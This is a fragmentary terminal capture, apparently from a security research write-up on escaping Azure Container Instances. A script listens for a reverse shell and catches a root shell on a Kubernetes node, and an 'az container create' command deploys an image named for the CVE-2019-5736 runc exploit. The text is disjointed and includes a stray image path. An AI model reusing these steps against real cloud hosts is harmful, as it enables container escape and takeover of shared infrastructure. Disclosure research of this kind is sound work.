 ubuntu@ip-172-31-92-81:~/az_aci$ ./listen_for_reverse_shell.sh
[+] Listening for shell at port 8080
sh: 0: getcwd() failed: No such file or directory
<fb6fd149b45a873284c0ffa5252b361463cfa372ac0d/init# cd /
root@k8s-agentpool9-a03wcusl-0:/#

-bash

yavrahami@M-C02YT7FTLVDQ:~$ az container create --name breakout-ctr --image $cve_2019_5736_exploit_image
{- Finished ..
  "containers": [
    {